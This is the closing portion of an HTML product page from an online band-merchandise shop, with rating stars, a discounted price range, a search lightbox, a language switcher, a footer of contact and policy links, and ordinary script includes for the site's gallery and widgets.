  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;tPxG3vwZH2WqGdlGnno2&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/alternative-guns-pullover-hoodie-rb1208&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;452224bfdd1557749844a520b7890d7cc54c65c8424f2dc81e7e0b19de4c147d&quot;}" wire:effects="[]" wire:id="tPxG3vwZH2WqGdlGnno2" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://ironmaidenmerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ironmaidenmerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;152 Mercer St, New York, NY 10013, US<br /><strong>Our Warehouse</strong>:&nbsp;No. 21, Huatuo Village, Xingang Middle Road, Andong City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ironmaidenmerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team has designed each of these products. With an impressively wide variety, we offer the highest quality and the most beautiful design. These are not just to show off your unique style &mdash; they're to show off your individuality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Iron Maiden Shop - Official Iron Maiden Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ironmaidenmerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ironmaidenmerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://ironmaidenmerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T08:54:43.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T08:54:43.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://ironmaidenmerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://ironmaidenmerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://ironmaidenmerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://ironmaidenmerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
